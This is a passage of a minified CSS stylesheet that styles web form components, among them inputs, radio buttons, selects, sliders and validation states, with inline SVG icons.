(pointer:fine){.form-file__msg--no-touch{display:block}}.form-file__file{display:block;width:80%;float:left;margin-right:1em;padding:1em;background-color:#fff;font-style:italic;font-weight:300}.flexbox .form-file__file{width:100%;flex:0 1 auto}@media (min-width:30em){.form-file__file{margin:0;display:inline-block;width:80%;float:none}.flexbox .form-file__file{width:80%}}@media (min-width:46.25em){.form-file__file{font-size:1.25rem}}.form-file__action{display:inline-block;position:relative;font-size:1.75em;z-index:2}.flexbox .form-file__action{flex:1 1 auto}@media (min-width:30em){.form-file__action{position:absolute;right:10%;font-size:2em;transform:translateX(50%)}}.form-fieldset{padding:.809rem;width:100%;margin-bottom:1.618rem;background-color:#fff;border:1px solid #b5cbc8}@media (min-width:30em){.form-fieldset{padding-right:1.618rem;padding-left:1.618rem}}@media (min-width:46.25em){.form-fieldset{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:61.25em){.form-fieldset{padding:1.2135rem 3.236rem}}.form-group{position:relative}.form-group::after{clear:both;content:"";display:table}ul.form-group{padding:0;list-style-type:none}.form-group.l-row--space{margin-bottom:0}.form-group--separate:after{margin-top:1.5em;margin-bottom:1.5em;display:block;width:100%;content:"";border-bottom:1px solid #b5cbc8}.form-theme-wizard .form-group--separate:after,.form-group--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-group--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-inline{display:flex;flex-direction:row;align-items:center}.form-inline .form-label,.form-inline .form-input,.form-inline .form-select,.form-inline .form-btn,.form-inline .form-input-group{float:left;margin-right:.809rem;flex:0 1 auto}.form-inline .form-input-group .form-input{width:100%;margin-right:0;display:block;flex:none}.form-inline .form-btn{flex-shrink:0}.form-inline>[class*=form-]:last-child{margin-right:0}.form-inline--center{justify-content:center}.form-inline--fit .form-input,.form-inline--fit .form-select,.form-inline--fit .form-input-group{flex-grow:1}.form-inline--wrap{flex-wrap:wrap}.form-input{position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-small .form-input,.form-input.form-small{font-size:1.125rem}.form-large .form-input .form-control,.form-input.form-large .form-control{height:4em}.form-large .form-input .form-control:not(.form-control--has-icon),.form-input.form-large .form-control:not(.form-control--has-icon){padding-left:1em}.form-large .form-input .form-control:not(.form-control--has-action),.form-large .form-input .form-control:not(.form-control--has-clear),.form-input.form-large .form-control:not(.form-control--has-action),.form-input.form-large .form-control:not(.form-control--has-clear){padding-right:1em}.form-input__icon{position:absolute;top:50%;left:0;padding:0 .25rem;width:2rem;line-height:1;color:#b5cbc8;text-align:center;transform:translateY(-50%)}.form-input__icon i[class^=fa]{font-size:1.575rem;transition:all .25s ease-in-out}.form-input__icon:hover i[class^=fa]{opacity:.7;transform:scale(.9)}.form-input__action-group{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%)}.form-input__action{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%);cursor:pointer;line-height:1;font-size:1rem;color:#006e50}.form-input__action:hover{color:#37aa46}.form-input__action:hover:before{transform:scale(.95)}.form-input__action i,.form-input__action:before{position:relative;top:auto;right:-.5rem;bottom:auto;left:auto;display:block;float:left;padding:.5rem}.form-input__action:before{font-family:"Font Awesome 5 Pro";font-weight:900;line-height:1}.form-input__action--reveal:before{content:"\f06e"}.form-input__action--reveal.is-active:before{content:"\f070"}.form-input__action-group .form-input__action{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translateY(0)}.form-input__clear{position:absolute;top:50%;right:.8958333333rem;height:.8958333333rem;width:.8958333333rem;padding:0;background:0 0;border:0;box-shadow:none;transform:translateY(-50%);transition:all .25s ease-in-out;cursor:pointer}.form-input__clear:before,.form-input__clear:after,.form-input__clear:not([disabled]):hover:before,.form-input__clear:not([disabled]):hover:after,.form-input__clear:not([disabled]):focus:before,.form-input__clear:not([disabled]):focus:after{position:absolute;top:50%;left:0;height:1px;width:100%;content:'';margin-top:-1px;background-color:#006e50;border:0}.form-input__clear:before{transform:rotate(45deg)}.form-input__clear:after{transform:rotate(-45deg)}.form-input__clear:not([disabled]):hover{background-color:transparent;outline:0}.form-input__clear:not([disabled]):hover:before{transform:rotate(45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):hover:after{transform:rotate(-45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):focus,.form-input__clear:not([disabled]):active{background-color:transparent;background-image:none}.form-control:not([disabled]):hover+.form-input__icon .fa,.form-control:not([disabled]):focus+.form-input__icon .fa{opacity:.7;transform:scale(.9)}.form-input-group{position:relative;display:table;width:100%;margin-bottom:.809rem}.flexbox .form-input-group{display:flex}.form-input-group__control{position:relative;display:table-cell;width:100%}.flexbox .form-input-group__control{flex:1 1 auto}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.flexbox .form-input-group__btn{flex:1 0 auto;width:auto}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group__btn .form-btn:focus:before,.form-theme-banner .form-input-group__btn .form-btn:focus:before{border-radius:0}.form-input-group__btn .form-btn:disabled{border-color:#e83458}.form-theme-wizard .form-input-group__btn .form-btn{border-width:3px}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.form-label{font-size:1.125rem;line-height:1.3333333333;margin-top:0;margin-bottom:.5rem;margin-left:0}@media screen and (min-width:46.25em){.form-label{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-label{font-size:1.375rem;line-height:1.4545454545}}.form-label--sub{font-size:1.0135135135rem;line-height:1.11;margin-bottom:1rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){.form-label--sub{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-label--sub{font-size:1.1458333333rem;line-height:1.3090909091}}.form-label.is-required:after{position:relative;top:-.5em;left:.5em;font-size:.822590304rem;line-height:1.215672;content:'*';font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem}@media screen and (min-width:46.25em){.form-label.is-required:after{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-label.is-required:after{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.form-label.is-required:after{content:'REQUIRED'}}.form-small .form-label,.form-label.form-small{font-size:1rem;margin-bottom:.5em}.form-large .form-label,.form-label.form-large{font-size:1.6875rem;margin-bottom:.5em}.form-theme-wizard .form-label.keyline--right:after,.form-label.form-theme-wizard.keyline--right:after{background-image:linear-gradient(to right,#9ec2bd 0,#9ec2bd 100%)}.form-theme-banner .form-label,.form-label.form-theme-banner{color:#fff}.form-label a{font-weight:900;text-decoration:none}.form-legend{font-size:1.24875rem;line-height:1.2012012012;padding:0 .4045rem;margin-left:-.4045rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){.form-legend{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-legend{font-size:1.98rem;line-height:1.2626262626}}.form-small .form-legend,.form-legend.form-small{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.65rem;line-height:1.2121212121}}.form-legend__sub{font-style:normal}.form-list{padding:0;margin:0;list-style:none;margin-right:-.4045rem;margin-left:-.4045rem}.form-list>li{margin-left:0}@media (min-width:30em){.form-list{margin-right:-.809rem;margin-left:-.809rem}}.form-list .form-list__item{display:inline-block;margin:0;padding:0 .4045rem}@media (min-width:30em){.form-list .form-list__item{padding:0 .809rem}}@media (min-width:30em){.form-list--small{margin-right:-.4045rem;margin-left:-.4045rem}}@media (min-width:30em){.form-list--small .form-list__item{padding:0 .4045rem}}.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}@media (min-width:30em){.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}}.form-list--tiny .form-list__item{padding:0 .20225rem}@media (min-width:30em){.form-list--tiny .form-list__item{padding:0 .20225rem}}.form-list-group{position:absolute;top:100%;right:0;left:0;margin-bottom:0;padding-left:0;max-height:300px;list-style:none;border:1px solid #b5cbc8;border-top:none;background-color:#fff;overflow-y:auto;overflow-x:hidden;z-index:99}@media (min-width:46.25em){.form-list-group{max-height:350px}}@media (min-width:61.25em){.form-list-group{max-height:425px}}.form-list-group--pull-up{margin-top:-.809rem}.form-list-group__item{padding:.75rem 1.25rem;position:relative;margin:0;min-height:38px;font-size:1rem;background-color:#fff;outline:0;cursor:pointer}.form-list-group__item:nth-child(odd){background-color:#e7eeed}.form-list-group__item:last-child{margin-bottom:0}.form-list-group__item.is-selected{background:#b5cbc8}.form-list-group__item:not(.form-list-group__item--no-link):focus,.form-list-group__item:not(.form-list-group__item--no-link):hover{background:#b5cbc8}.form-list-group__item--no-link{cursor:initial}.form-list-group__heading{padding:.75rem 1.25rem 0;margin:0;font-size:1rem;font-weight:700;text-transform:uppercase}.flexbox .form-list-group__heading{display:flex;align-items:center;justify-content:center}.flexbox .form-list-group__heading:after{content:'';margin-left:.5em;background-color:#578a83;height:3px;flex:1}.form-panel{margin-right:-.809rem;margin-left:-.809rem;padding-right:.809rem;padding-left:.809rem}@media (min-width:30em){.form-panel{margin-right:-1rem;margin-left:-1rem;padding-right:1rem;padding-left:1rem}}@media (min-width:46.25em){.form-panel{margin-right:auto;margin-left:auto;padding-right:2.427rem;padding-left:2.427rem;width:80%}}.form-panel--highlight{padding-top:.809rem;padding-bottom:.809rem;background-color:#e7eeed}@media (min-width:46.25em){.form-panel--highlight{padding-top:1.618rem;padding-bottom:1.618rem}}.form-panel--separate:after{margin-top:.809rem;margin-bottom:.809rem;display:block;content:"";border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.form-panel--separate:after{margin-top:1.618rem;margin-bottom:1.618rem}}.form-panel--separate.form-panel--highlight{padding-bottom:0}.form-panel--separate.form-panel--highlight:after{margin-right:-.809rem;margin-left:-.809rem;height:1.618rem;background-color:#fff}@media (min-width:30em){.form-panel--separate.form-panel--highlight:after{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em){.form-panel--separate.form-panel--highlight:after{margin-right:-2.427rem;margin-left:-2.427rem;height:2.427rem}}.form-theme-wizard .form-panel--separate:after,.form-panel--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-panel--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-radio{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem;font-size:1.25rem}.form-radio input{position:absolute;left:-9999px}.form-radio__label{padding-top:.6875rem;padding-right:.75rem;padding-left:3.1875rem;position:relative;display:block;height:2.6875rem;margin:0;z-index:2;cursor:pointer;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__label{height:2.5em}.flexbox .form-radio__label{display:flex;flex-direction:column;justify-content:center;padding-top:0}.form-radio__label:after{display:block;content:attr(title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px}.form-radio__check{position:absolute;top:0;height:2.6875rem;width:2.6875rem;display:block;border:1px solid #b5cbc8;border-radius:100%;z-index:1;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check,.form-radio__check.form-theme-wizard{height:2.5em;width:2.5em;border-color:#b5cbc8;border-width:3px}.form-radio__check::before{position:absolute;top:50%;left:50%;height:1.1944444444rem;width:1.1944444444rem;margin-top:-.5972222222rem;margin-left:-.5972222222rem;content:'';display:block;border-radius:100%;background-color:#e7eeed;transform:translate(-50% -50%);transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check::before{height:1.0336538462rem;width:1.0336538462rem;margin-top:-.5168269231rem;margin-left:-.5168269231rem}input:checked~.form-radio__check::before{border-color:#97b6b2;background-color:#006e50}.form-radio:hover input:not(:checked)~.form-radio__check:before{background-color:#006e50;transform:scale(.9);opacity:.3}input:checked~.form-radio__check{border:1px solid #ccd7b5;background-color:#e7eeed}.form-theme-wizard input:checked~.form-radio__check{border-width:3px;background-color:#fff}input:focus~.form-radio__check,.form-theme-wizard input:focus~.form-radio__check{border:1px solid #fc5922}.form-radio__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-radio__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-radio__text{font-size:1.375rem;line-height:1.0909090909}}.form-radio__outer{height:2.6875rem;width:2.6875rem;position:absolute;top:0;display:block;border-radius:1.34375rem;border:0 solid #b5cbc8;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__outer{height:2.5em;width:2.5em}input:checked~.form-radio__outer{border:1px solid #b5cbc8;width:100%}.form-theme-wizard input:checked~.form-radio__outer{border-color:#e7eeed;background-color:#e7eeed}input:focus~.form-radio__outer,.form-theme-wizard input:focus~.form-radio__outer{border:1px solid #fc5922}.form-radio-image{position:relative;display:inline-block;width:5em;margin-bottom:.809rem;vertical-align:top}@media (min-width:46.25em){.form-radio-image{width:6.5em}}.form-radio-image input{position:absolute;left:-9999px}.form-radio-image a{text-decoration:none}.form-small .form-radio-image,.form-radio-image.form-small{width:2rem}.form-radio-image--responsive{width:100%}.form-radio-image--inline{width:auto}.form-small .form-radio-image--inline{width:auto}.form-radio-image__image{position:relative;display:block;margin-bottom:.5rem;background-color:#e7eeed}.form-radio-image__image:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';border:1px solid #b5cbc8}.form-theme-wizard .form-radio-image__image:after{border-color:#b5cbc8}.form-radio-image__image--sprite{height:0;width:100%;padding-bottom:100%;background-color:#fff;overflow:hidden}.form-radio-image--inline .form-radio-image__image--sprite{padding:0}.form-radio-image--no-label .form-radio-image__image{margin-bottom:0}.form-radio-image--inline .form-radio-image__image{height:2.375em;width:2.375em;min-width:2.375em;margin-bottom:0}input:checked+.form-radio-image__image:before,input:checked+label>.form-radio-image__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='14' viewBox='0 0 12 14' preserveAspectRatio='none' fill='%2375C495'%3E%3Cpath d='M10.031 5.734q0-0.219-0.141-0.359l-0.711-0.703q-0.148-0.148-0.352-0.148t-0.352 0.148l-3.188 3.18-1.766-1.766q-0.148-0.148-0.352-0.148t-0.352 0.148l-0.711 0.703q-0.141 0.141-0.141 0.359 0 0.211 0.141 0.352l2.828 2.828q0.148 0.148 0.352 0.148 0.211 0 0.359-0.148l4.242-4.242q0.141-0.141 0.141-0.352zM12 7q0 1.633-0.805 3.012t-2.184 2.184-3.012 0.805-3.012-0.805-2.184-2.184-0.805-3.012 0.805-3.012 2.184-2.184 3.012-0.805 3.012 0.805 2.184 2.184 0.805 3.012z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:50%;z-index:1}input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:3px;background-color:#fff}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}@media (min-width:46.25em){input:checked+.form-radio-image__image:after,input:checked+label>.form-radio-image__image:after{border-width:6px}.form-small input:checked+.form-radio-image__image:after,.form-small input:checked+label>.form-radio-image__image:after{border-width:1.5px}}.form-radio-image__image:hover,input:checked+.form-radio-image__image:hover,input:focus+.form-radio-image__image{background-color:#fff}.form-radio-image__image:hover:after,input:checked+.form-radio-image__image:hover:after,input:focus+.form-radio-image__image:after{border:1px solid #fc5922}.form-radio-image__sprite{position:absolute;top:50%;left:50%;display:block;background-color:#fff;transform:translate(-50%,-50%) scale(.6)}@media (min-width:46.25em){.form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}}.form-small .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image--inline .form-radio-image__sprite{transform:translate(-50%,-50%) scale(1)}.form-radio-image__label{margin-bottom:0;font-size:1.125rem;font-weight:400;text-align:center;cursor:pointer}@media (min-width:46.25em){.form-radio-image__label{font-size:1.25rem}}input[type=checkbox]:disabled+.form-radio-image__label,input[type=radio]:disabled+.form-radio-image__label{opacity:.4;cursor:not-allowed}.form-radio-image--inline .form-radio-image__label{display:table;min-height:1.875em;text-align:left}.flexbox .form-radio-image--inline .form-radio-image__label{display:flex;align-items:center}.form-radio-image--inline .form-radio-image__text{display:table-cell;padding-left:.5em;vertical-align:middle}.flexbox .form-radio-image--inline .form-radio-image__text{display:block}.form-select{position:relative;display:inline-block;width:100%;margin-bottom:.809rem;font-size:1.25rem;background-color:#fff}.form-small .form-select,.form-select.form-small{font-size:1.125rem}.form-select:before{position:absolute;top:0;right:0;height:2.6875rem;width:2.6875rem;content:"";display:block;border-left:1px solid #b5cbc8;background-color:#e7eeed}.form-theme-banner .form-select:before{height:3.6875rem;width:3.6875rem;border-left:none;background-color:transparent}.form-select select,.form-select .form-select__select{height:2.6875rem;width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;display:inline-block;position:relative;padding-right:3.1875rem;margin:0;font-style:italic;background-color:transparent;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select select.ng-dirty,.form-select .form-select__select.ng-dirty{font-style:normal}.form-select select option,.form-select .form-select__select option{font-style:normal;background-color:#fff}.form-select select option:disabled,.form-select .form-select__select option:disabled{color:#adadad}.form-small .form-select select option,.form-small .form-select .form-select__select option{font-size:1rem}.form-select select:focus,.form-select .form-select__select:focus{outline:transparent;border-color:#fc5922}.form-select select:focus::-ms-value,.form-select .form-select__select:focus::-ms-value{color:#464a4c;background-color:#fff}.form-select select::-ms-expand,.form-select .form-select__select::-ms-expand{display:none;background-color:transparent;border:0}.form-select select:-moz-focusring,.form-select .form-select__select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.form-theme-wizard .form-select select,.form-theme-wizard .form-select .form-select__select{padding-right:2.6875rem}.form-theme-banner .form-select select,.form-theme-banner .form-select .form-select__select{padding-right:3.6875rem}.form-select .form-select__select{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-slider{margin-bottom:.809rem}.form-slider__value{font-weight:400;text-align:center}.form-theme-wizard .form-slider__value{font-size:1.51875rem;color:#848b69}@media (min-width:46.25em){.form-theme-wizard .form-slider__value{font-size:1.6875rem}}.form-slider__slider.nouislider .noUi-target{border:1px solid #b5cbc8;background-color:#fff;box-shadow:none}.form-slider__slider.nouislider .noUi-connect{background-color:#b5cbc8}.form-slider__slider.nouislider .noUi-handle{width:28px;background-color:#006e50;box-shadow:none}.form-slider__slider.nouislider .noUi-handle:before{left:10px}.form-slider__slider.nouislider .noUi-handle:after{left:15px}.form-slider__slider.nouislider .noUi-horizontal .noUi-handle{right:-14px}.form-slider__slider.rzslider{height:5em;margin:22px 0 0 0;text-align:left}.form-slider__slider.rzslider .rz-bar-wrapper{height:5em;margin-top:0;padding-top:0;border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.form-theme-wizard .form-slider__slider.rzslider .rz-bar-wrapper{border-width:3px;border-color:#9ec2bd}.form-slider__slider.rzslider .rz-bubble{bottom:0;line-height:1;font-size:0;color:#3b3630}.form-slider__slider.rzslider .rz-bubble.rz-limit{padding:0 .5em;font-size:1em;font-weight:bolder;color:#3b3630}.form-slider__slider.rzslider .rz-ticks{top:1.5em}.form-slider__slider.rzslider .rz-ticks .rz-tick{height:1em;width:1px;border-radius:0;background-color:#9ec2bd}.form-slider__slider.rzslider .rz-pointer{height:2em;width:2em;top:1.5em;border-radius:50%;border:.75em solid #64556c;background-color:transparent;transition:all .25s ease-in-out}.form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-pointer:focus{outline:0}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer{height:4em;width:34px;top:-.75em;border-radius:0;border:0;background-color:#848969}.form-theme-wizard .form-slider__slider.rzslider .rz-pointer:after{display:none}.form-slider__slider.rzslider .rz-bar{height:2.5em;top:0;background-color:#e7eeed;border-radius:0;border-bottom:1px solid #9ec2bd}.form-theme-wizard .form-slider__slider.rzslider .rz-bar{border-width:3px;background-color:#e7eeed}.is-valid .form-label:not(.form-label--sub){color:#006e50}.form-theme-banner .is-valid .form-label:not(.form-label--sub),.is-valid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-valid .form-control,.is-valid input.form-control,.is-valid select.form-control,.is-valid textarea.form-control,.is-valid .form-checkbox__label:before{border-color:#37aa46;color:#006e50;background-color:#dcefe2}.form-theme-banner .is-valid .form-control,.form-theme-banner .is-valid input.form-control,.form-theme-banner .is-valid select.form-control,.form-theme-banner .is-valid textarea.form-control,.form-theme-banner .is-valid .form-checkbox__label:before,.is-valid.form-theme-banner .form-control,.is-valid.form-theme-banner input.form-control,.is-valid.form-theme-banner select.form-control,.is-valid.form-theme-banner textarea.form-control,.is-valid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-valid .form-validation,.is-valid.form-validation{display:table;width:100%;color:#006e50}.is-valid .form-validation:before,.is-valid.form-validation:before{content:"\f00c";color:#37aa46}.is-valid .form-validation--bg,.is-valid.form-validation--bg{background-color:#dcefe2;border:1px solid #37aa46}.is-valid .form-validation--bg,.is-valid .form-validation--bg p,.is-valid .form-validation--bg .form-validation__heading,.is-valid.form-validation--bg,.is-valid.form-validation--bg p,.is-valid.form-validation--bg .form-validation__heading{color:#006e50}.is-valid .form-validation--no-icon:before,.is-valid.form-validation--no-icon:before{display:none}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid.form-validation--summary,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner.form-validation--summary{border:1px solid #37aa46;background-color:#dcefe2}.form-theme-banner .is-valid .form-validation--summary,.form-theme-banner .is-valid .form-validation--summary p,.form-theme-banner .is-valid .form-validation--summary .form-validation__heading,.form-theme-banner .is-valid.form-validation--summary,.form-theme-banner .is-valid.form-validation--summary p,.form-theme-banner .is-valid.form-validation--summary .form-validation__heading,.is-valid.form-theme-banner .form-validation--summary,.is-valid.form-theme-banner .form-validation--summary p,.is-valid.form-theme-banner .form-validation--summary .form-validation__heading,.is-valid.form-theme-banner.form-validation--summary,.is-valid.form-theme-banner.form-validation--summary p,.is-valid.form-theme-banner.form-validation--summary .form-validation__heading{color:#006e50}.is-valid .form-input__icon,.is-valid .form-file-image__icon{background-color:transparent;color:#37aa46}.is-valid .form-select{background-color:#dcefe2}.is-valid .form-select:before{background-color:#37aa46;border-left:#37aa46}.is-valid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-valid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#37aa46 50%,#37aa46 100%);border-color:#88d993}.is-valid .form-textarea__icon:after{color:#fff}.is-valid .form-checkbox__label:after{border-color:#37aa46}.is-valid.form-file,.is-valid .form-file{border-color:#37aa46;background-color:#dcefe2}.is-valid.form-file__title,.is-valid.form-file__count-text,.is-valid .form-file__title,.is-valid .form-file__count-text{color:#37aa46}.is-valid.form-file__count,.is-valid .form-file__count{border-color:#37aa46}.is-valid.form-file__icon:after,.is-valid .form-file__icon:after{color:#37aa46}.is-valid.form-file__file,.is-valid .form-file__file{border:1px solid #dcefe2}.is-valid .form-radio input:checked~.form-radio__check{border-color:#8cda96}.is-valid .form-radio input:checked~.form-radio__check::before{background-color:#37aa46}.is-valid .form-radio input:checked~.form-radio__outer{background-color:#dcefe2;border-color:#8cda96}.is-valid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__check,.is-valid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.is-invalid .form-label:not(.form-label--sub){color:#970607}.form-theme-banner .is-invalid .form-label:not(.form-label--sub),.is-invalid.form-theme-banner .form-label:not(.form-label--sub){color:#fff}.is-invalid .form-control,.is-invalid input.form-control,.is-invalid select.form-control,.is-invalid textarea.form-control,.is-invalid .form-checkbox__label:before{border-color:#d23637;color:#970607}.form-theme-banner .is-invalid .form-control,.form-theme-banner .is-invalid input.form-control,.form-theme-banner .is-invalid select.form-control,.form-theme-banner .is-invalid textarea.form-control,.form-theme-banner .is-invalid .form-checkbox__label:before,.is-invalid.form-theme-banner .form-control,.is-invalid.form-theme-banner input.form-control,.is-invalid.form-theme-banner select.form-control,.is-invalid.form-theme-banner textarea.form-control,.is-invalid.form-theme-banner .form-checkbox__label:before{border-color:#b5cbc8;background-color:#fff}.is-invalid .form-validation,.is-invalid.form-validation{display:table;width:100%;color:#970607}.is-invalid .form-validation:before,.is-invalid.form-validation:before{content:"\f00d";color:#d23637}.is-invalid .form-validation--summary:before,.is-invalid.form-validation--summary:before{content:"\f5ec";font-weight:900}.is-invalid .form-validation--bg,.is-invalid.form-validation--bg{background-color:#ffd0d0;border:1px solid #d23637}.is-invalid .form-validation--bg,.is-invalid .form-validation--bg p,.is-invalid .form-validation--bg .form-validation__heading,.is-invalid.form-validation--bg,.is-invalid.form-validation--bg p,.is-invalid.form-validation--bg .form-validation__heading{color:#970607}.is-invalid .form-validation--no-icon:before,.is-invalid.form-validation--no-icon:before{display:none}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary{border:1px solid #d23637;background-color:#ffd0d0}.form-theme-banner .is-invalid .form-validation--summary,.form-theme-banner .is-invalid .form-validation--summary p,.form-theme-banner .is-invalid .form-validation--summary .form-validation__heading,.form-theme-banner .is-invalid.form-validation--summary,.form-theme-banner .is-invalid.form-validation--summary p,.form-theme-banner .is-invalid.form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner .form-validation--summary,.is-invalid.form-theme-banner .form-validation--summary p,.is-invalid.form-theme-banner .form-validation--summary .form-validation__heading,.is-invalid.form-theme-banner.form-validation--summary,.is-invalid.form-theme-banner.form-validation--summary p,.is-invalid.form-theme-banner.form-validation--summary .form-validation__heading{color:#970607}.is-invalid .form-input__icon,.is-invalid .form-file-image__icon{background-color:transparent;color:#d23637}.is-invalid .form-select:before{background-color:#d23637;border-left:#d23637}.is-invalid select.form-control{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23fff'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%}.is-invalid .form-textarea__icon{background:linear-gradient(135deg,rgba(255,0,0,0) 50%,#d23637 50%,#d23637 100%);border-color:#e99e9f}.is-invalid .form-textarea__icon:after{color:#fff}.is-invalid .form-checkbox__label:after{border-color:#d23637}.is-invalid.form-file,.is-invalid .form-file{border-color:#d23637;background-color:#ffd0d0}.is-invalid.form-file__title,.is-invalid.form-file__count-text,.is-invalid .form-file__title,.is-invalid .form-file__count-text{color:#d23637}.is-invalid.form-file__count,.is-invalid .form-file__count{border-color:#d23637}.is-invalid.form-file__icon:after,.is-invalid .form-file__icon:after{color:#d23637}.is-invalid.form-file__file,.is-invalid .form-file__file{border:1px solid #ffd0d0}.is-invalid .form-radio input:checked~.form-radio__check{border-color:#eaa2a3}.is-invalid .form-radio input:checked~.form-radio__check::before{background-color:#d23637}.is-invalid .form-radio input:checked~.form-radio__outer{background-color:#ffd0d0;border-color:#eaa2a3}.is-invalid .form-radio input:focus .form-radio:hover input:checked~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__check,.is-invalid .form-radio input:focus~.form-radio__outer{border:1px solid #fc5922}.form-switch-toggle{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem}.form-switch-toggle input{position:absolute;left:-9999px}.form-switch-toggle__switch{height:2.6875rem;width:5.375rem;position:relative;display:inline-block;margin:0 1em;border:1px solid #b5cbc8;border-radius:1.34375rem;background-color:#fff;vertical-align:middle;transition:all .25s ease-in-out}.form-theme-wizard 